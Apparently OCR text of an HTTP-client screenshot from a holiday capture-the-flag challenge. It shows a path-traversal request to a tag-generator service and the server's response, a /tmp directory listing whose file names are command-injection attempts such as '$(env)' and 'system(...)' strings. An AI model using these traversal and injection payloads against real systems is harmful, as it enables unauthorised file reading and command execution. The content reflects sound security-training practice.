 Sent Request (3)
GET /image
200
863 ms
GET https://tag-generator.kringlecastle.com/image
Description Headers URL Params Body Auth Options
URL Parameter Value
id = ../../../../../../tmp/thetag.txt
Add URL Parameter Add Value
</> Preview HTTP
1 GET /image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt HTTP/
1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 User-Agent: Paw/3.2 (Macintosh; OS X/10.16.0) GCDHTTPRequest
5
6
7
8
GET ...ecastle.com/image?id=..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fthetag.txt 200 OK
Info Request Response
Headers Image Raw
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 12 Dec 2020 13:12:02 GMT
4 Content-Type: image/jpeg
5 Content-Length: 66089
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 total 58580
15 -rw-r--r-- 1 app app 108 Dec 11 19:48 "$ls>ok.txt".shellescape
16 -rw-r--r-- 1 app app 108 Dec 11 19:51 "$ls>ok.txt"jpeg
17 -rw-r--r-- 1 app app 108 Dec 11 19:40 "';ls>ok.txt&
18 -rw-r--r-- 1 app app 50642 Dec 12 02:21 ";'pwd>ok.jpg'"jpg
19 -rw-r--r-- 1 app app 50642 Dec 10 21:08 ";ls | tee ok.jpeg
20 -rw-r--r-- 1 app app 50642 Dec 12 02:20 ";pwd>ok.jpg"jpg
21 -rw-r--r-- 1 app app 2 Dec 12 01:42 ";|ls "-la>ok.jpg
22 -rw-r--r-- 1 app app 108 Dec 11 19:36 "ls>ok.txt
23 -rw-r--r-- 1 app app 108 Dec 11 19:37 "ls>ok.txt;ls>ok.jpeg
24 -rw-r--r-- 1 app app 50642 Dec 12 02:19 "pwd>ok.jpg"jpg
25 -rw-r--r-- 1 app app 50642 Dec 12 02:02 "|ls "-la>ok.png
26 -rw-r--r-- 1 app app 50642 Dec 10 21:09 "||ls | tee ok.jpeg||
27 -rw-r--r-- 1 app app 108 Dec 11 19:50 $"ls>ok.txt"jpeg
28 -rw-r--r-- 1 app app 0 Dec 12 03:35 $(env)>blahblahblah.jpg
29 -rw-r--r-- 1 app app 88882 Dec 10 17:10 $GREETZ
30 -rw-r--r-- 1 app app 50642 Dec 10 18:29 $GREETZ $>
31 -rw-r--r-- 1 app app 50642 Dec 10 18:30 $GREETZ $>.jpeg
32 -rw-r--r-- 1 app app 5 Dec 11 22:32 && echo $GREETZ > testfile.png
33 -rw-r--r-- 1 app app 50642 Dec 10 18:09 &> ||ls>ok.txt|| file.png
34 -rw-r--r-- 1 app app 9 Dec 12 00:39 '
35 -rw-r--r-- 1 app app 50642 Dec 10 21:53 '" or "ls>ok.jpeg"jpeg
36 -rw-r--r-- 1 app app 50642 Dec 10 21:50 '") or system("echo "yes" > ok.jpeg")(";jpeg
37 -rw-r--r-- 1 app app 50642 Dec 10 21:48 '") or system("echo "yes" > ok.jpeg");jpeg